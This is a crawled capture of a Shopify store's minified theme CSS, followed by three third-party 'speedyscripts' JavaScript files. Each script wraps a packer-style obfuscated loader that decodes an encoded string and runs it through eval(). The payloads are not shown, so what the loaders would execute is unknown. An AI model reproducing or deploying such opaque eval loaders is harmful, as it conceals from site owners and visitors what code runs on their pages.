.product__thumbs--leftside .slick-next{right:-15px}.cus-prod-photo .product__thumbs--leftside .slick-next:before{font-size:40px;color:#000}.cus-prod-photo .product__thumb-item{margin:5px;width:85px}.cus-prod-photo .product__main-photos{order:1}.cus-prod-photo .product__thumbs--leftside .slick-list{width:100%}}@media screen and (max-width: 768px) and (max-width: 479px){.cus-prod-photo .product__thumbs--leftside .slick-prev,.cus-prod-photo .product__thumbs--leftside .slick-next{transform:translateY(-50%);margin:0}}@media screen and (max-width: 768px) and (max-width: 479px){.cus-prod-photo .product__thumbs--leftside .slick-prev:before{top:0;text-shadow:0 0 20px #000;opacity:.75}}@media screen and (max-width: 768px) and (max-width: 479px){.cus-prod-photo .product__thumbs--leftside .slick-prev{right:auto}}@media screen and (max-width: 768px) and (max-width: 479px){.cus-prod-photo .product__thumbs--leftside .slick-next:before{top:0;text-shadow:0 0 20px #000;opacity:.75}}@media screen and (max-width: 768px) and (max-width: 479px){.cus-prod-photo .product__thumbs--leftside .slick-next{left:auto}}.celeb_closet img{width:100%}@media screen and (max-width: 768px){.celeb_closet .desk_img{display:none}}.celeb_closet .xs_img{display:none}@media screen and (max-width: 768px){.celeb_closet .xs_img{display:block}}@media screen and (max-width: 768px){.celeb_closet{margin:30px 0 0}}.custom_portfolio h2.section-header__title,.custom_portfolio .section-header__title.h2{text-transform:uppercase}.custom_portfolio{margin:50px auto 0;font-size:100%}.custom_portfolio .row{margin:0;display:flex;flex-wrap:nowrap}.port_column{-moz-column-count:3;-webkit-column-count:3;column-count:3;padding:0;-moz-column-gap:0;-webkit-column-gap:0;column-gap:0;margin:0 auto;width:100%}.port_column a{border:1px solid #fff;overflow:hidden;display:block;cursor:pointer;margin:0}.port_column a img{width:100%;display:block;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;transition:all 1s ease}@media screen and (max-width: 768px){.custom_portfolio{margin:30px auto 0}.port_column{-moz-column-count:1;-webkit-column-count:1;column-count:1}.port_column a{border:none;margin-bottom:10px}.port_column a:last-child{margin-bottom:0}}@media screen and (max-width: 768px){.new_arrivals{padding-left:10px;padding-right:0;margin-left:7px}.new_arrivals .grid.grid--flush-bottom{overflow:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch;white-space:nowrap;display:-ms-flexbox;display:flex}.new_arrivals .grid__item{width:45vw;-ms-flex:0 0 45vw;flex:0 0 45vw;display:inline-block;float:none;white-space:normal;padding-left:8px;padding-right:8px}.new_arrivals .grid.grid--flush-bottom{padding-right:10px}}@media (max-width: 768px){.customer-review-section .slick-prev{left:17px}.customer-review-section .slick-next{right:17px}.customer-review-section .item .tittle .descri{font-size:13px;margin:5px 0 10px}.review-star p{font-size:13px!important;line-height:1}.customer-review-section .item .tittle .name{font-size:14px}.customer-review-section .item .img{position:absolute;top:-50px;left:50%;transform:translate(-50%);width:100px;border-radius:50%;z-index:1}.customer-review-section .item .img img{border-radius:50%}.customer-review-section .item .tittle{width:100%;padding-top:50px}.customer-review-section .item .customer-padding{margin-top:51px;text-align:center}}h1.main-page-title.page-title.h0,.main-page-title.page-title.h0.h1{text-align:center;padding-top:60px}.slick-prev,.slick-next{height:max-content!important;width:max-content!important}.site-header-sticky.site-header-stucked a.site-nav__link{font-size:14px;padding-left:5px;padding-right:5px}p.zooomywishmsg.zadbg{margin:0}.cart__checkout-wrapper a.btn:hover{background:#fff!important}.article__body.rte h1,.article__body.rte .h1,.article__body.rte h2,.article__body.rte .h2,.article__body.rte h3,.article__body.rte .h3,.article__body.rte h4,.article__body.rte .h4,.article__body.rte h5,.article__body.rte .h5,.article__body.rte h6,.article__body.rte .h6{margin-top:20px;margin-bottom:10px}p.zooomywishmsg{margin:0}.grid__item .zoomywishid{position:absolute;top:6px;width:max-content;float:unset;background:#fff;border-radius:50px;height:40px;width:40px;display:flex;align-items:center;justify-content:center;left:30px;opacity:0;visibility:hidden;transition:.4s ease-in-out}.grid__item.grid-product:hover .zoomywishid{opacity:1;visibility:visible}.grid__item{position:relative}p.zooomywishmsg.zadbg,.zoomywishid label{margin:0}.zooomywishlistgridclass .ZoomyWishlistPageGrid{width:calc(25% - 15px);padding:0;margin:0 0 20px}.zooomywishlistgridclass .zoptionbox{margin:5px 0!important}.zooomywishlistgridclass .zqty{display:none!important}div#ZoomyWishlistPage.zooomywishlistgridclass{display:flex;flex-wrap:wrap;gap:20px}#wishlist_page_product_text:hover,.zbodyaction .zopencartlink:hover{background:#fff!important;color:#000!important;border:1px solid #000}#wishlist_page_product_text:hover a{color:#000}#wishlist_page_product_text,.zbodyaction .zopencartlink{border:1px solid #000;transition:.4s ease-in-out}.zooomy__hhrt{display:none}.wishlist-design #ZooomyList .zooomypwishmsg:hover{color:#fff!important;background:#000!important}.wishlist-design #ZooomyList .zooomypwishmsg{transition:.4s ease-in-out}.cart__checkout-wrapper a.btn{background:#fff;color:#000;border:1px solid #e8e8e1;transition:.4s ease-in-out!important}.grid__item .zoomywishid{z-index:9999}.image-wrap img:not([role=presentation]),.image-wrap svg,.image-wrap .animate-me{opacity:1}button#BIS_trigger{margin-top:10px;margin-left:0}@media (max-width: 1200px){.grid__item .zoomywishid{opacity:1;visibility:visible;background:#fff;width:30px;height:30px;z-index:1}p.zooomywishmsg .fa{padding:0;font-size:14px}p.zooomywishmsg{display:flex;align-items:center;justify-content:center}.quick-product__btn{opacity:1;transform:translateY(0);display:none}}@media (max-width: 769px){.mobile-nav__toggle{right:0;left:unset;width:20%}.grid__item .zoomywishid{left:20px}}@keyframes blink_sale{0%{background:#ff4545;opacity:1;visibility:visible;display:block;transform:scale(1)}to{background:red;visibility:hidden;display:none;transform:scale(1.2);box-shadow:#3c40434d 0 1px 2px,#3c404326 0 2px 6px 2px}}.template-index .logo-none{display:none}.offers{padding:15px;background:#81808030;border-radius:4px;margin-bottom:15px}.offers h3,.offers .h3{font-size:1.25em;font-weight:600;margin-bottom:5px}ul.offer_list{margin:0;padding:0;list-style:none}.offer_con{display:flex;gap:15px;align-items:center}.offer_con{display:flex;gap:15px}.offer_con .icon{width:60px;height:auto;opacity:.8}ul.offer_list li{font-size:16px;font-weight:500}@media (max-width: 480px){ul.offer_list li{font-size:12px}}::-webkit-scrollbar{width:5px;height:5px}::-webkit-scrollbar-thumb{background:#888;border-radius:6px}::-webkit-scrollbar-track{background:#f0f0f0;border-radius:6px}::-webkit-scrollbar-thumb:hover{background:#555}.collection-sidebar .tag a,h1.section-header__title,.section-header__title.h1{text-transform:capitalize}.site-nav__dropdown>li>a{text-transform:capitalize}ul.no-bullets.tag-list{display:flex;flex-wrap:wrap}.resetButton{margin-bottom:10px;font-size:16px;cursor:pointer}.breadcrumb{margin:0 0 20px;text-align:left}.register-ac-btn{margin-bottom:15px!important}.quick-view-modal-content{height:0;overflow:hidden;transition:height .3s ease}.quick-view-modal-content.quick-model-open{height:auto}.rte.quick-collapsible-content__inner{font-size:11.2px;border:1px solid #e8e8e1;border-top:0;padding:0 15px 15px;transform:translateY(0);transition:transform .5s cubic-bezier(.25,.46,.45,.94)}.collapsible-trigger-btn--borders{position:relative}.quick-collapsible-trigger-btn--open .collapsible-trigger__icon svg{transform:scaleY(-1)}@media (max-width: 958px){.feature-row__text--left{padding-top:30px!important;padding-left:0!important;text-align:center!important}}.offers.cart-offer{text-align:left;max-width:550px;margin:0 0 1.5rem auto}@media (max-width: 769px){.offers.cart-offer{margin:0 auto 1.5rem}}div#whatsapp-chat-widget,iframe#dummy-chat-button-ifram,iframe#dummy-chat-button-iframe{display:none!important}.celeb-i-gallery-col ul li a{display:block}.full-width{padding:0 15px 20px}body.template-product .offers,.offers.cart-offer,body.end-of-the-year-sale .grid__item .grid-product__price--savings,.grid__item .grid-product__price--savings,.product__price-savings{display:none}.popular_seaches strong{font-weight:700}.popular_seaches a{display:inline-block;vertical-align:middle;padding:0 10px;margin-left:-4px;border-right:2px solid #111;line-height:normal}.popular_seaches a:hover{opacity:.9}.popular_seaches{padding-bottom:40px}.popular_seaches a:last-child{border-right:none;padding-right:0}@media only screen and (min-width: 769px){.medium-up--one-fifth{width:18%}.medium-up--four-fifths{width:82%}}
/*# sourceMappingURL=/cdn/shop/t/46/assets/theme.scss.css.map?v=120167815388728646821768596405 */


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2204/ecmrx_2204_3.js
body_size: 2625
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"jvDXSxtlz",33,3,47))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2204/ecmrx_2204_1.js
body_size: 10827
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 SHOPIFY. 
 var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"uhtWFgcpa",47,2,23))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2204/ecmrx_2204_2.js
body_size: 2219
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"vWCVEnsgu",23,6,6))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976